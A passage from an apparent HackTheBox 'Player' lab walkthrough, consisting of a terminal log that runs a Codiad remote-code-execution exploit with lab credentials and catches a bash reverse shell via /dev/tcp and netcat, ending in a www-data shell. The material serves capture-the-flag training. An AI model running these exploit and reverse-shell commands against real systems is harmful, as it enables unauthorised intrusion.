 ┌──(root💀kali)-[/home/…/HackTheBox/Machines/Player/Codiad-Remote-Code-Execute-Exploit]
└─# python exploit.py http://dev.player.htb/ peter 'CQXpm\z)G5D#%S$y=' 10.10.14.14 1234 linux
[+] Please execute the following command on your vps:
echo 'bash -c "bash -i >/dev/tcp/10.10.14.14/1235 0>&1 2>&1"' | nc -lnvp 1234
nc -lnvp 1235
[+] Please confirm that you have done the two command above [y/n]
[Y/n] Y
[+] Starting...
[+] Login Content : {"status":"success","data":{"username":"peter"}}
[+] Login success!
[+] Getting writeable path...
[+] Path Content : {"status":"success","data":{"name":"PlayBuff","path":"playbuff"}}
[+] Writeable Path : playbuff
[+] Sending payload...
┌──(root💀kali)-[/home/…/Desktop/HackTheBox/Machines/Player]
└─# echo 'bash -c "bash -i >/dev/tcp/10.10.14.14/1235 0>&1 2>&1"' | nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.14] from (UNKNOWN) [10.10.10.145] 53844
┌──(root💀kali)-[/home/…/Desktop/HackTheBox/Machines/Player]
└─#
┌──(root💀kali)-[/home/…/Desktop/HackTheBox/Machines/Player]
└─# nc -nlvp 1235
listening on [any] 1235 ...
connect to [10.10.14.14] from (UNKNOWN) [10.10.10.145] 42026
bash: cannot set terminal process group (2284): Inappropriate ioctl for device
bash: no job control in this shell
www-data@player:/var/www/demo/components/filemanager$
File System
Home